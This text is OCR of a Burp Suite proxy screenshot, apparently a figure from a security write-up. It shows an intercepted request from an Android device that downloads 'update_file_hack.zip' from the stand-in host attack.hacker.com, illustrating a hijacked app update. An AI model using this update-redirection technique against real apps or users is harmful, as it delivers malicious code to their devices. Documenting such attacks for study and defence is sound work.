 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /update/Download.do?file_name=update_file_hack&ext=zip HTTP/1.1
Host: attack.hacker.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
User-Agent: Mozilla/5.0 (Linux; Android 4.4.2; SM-G900S Build/KOT49H) AppleWeb
Version/4.0 Chrome/30.0.0.0 Mobile Safari/537.36
Referer: http://attack.hacker.com/update/Download.do
Accept-Encoding: gzip,deflate
Accept-Language: ko-KR,en-US;q=0.8
Cookie: JSESSIONID=JwTuqp1MahlehE5n5MaSAOuFBur5lK47PFCivIrmOtB7TCUlqfqZxd2GtCP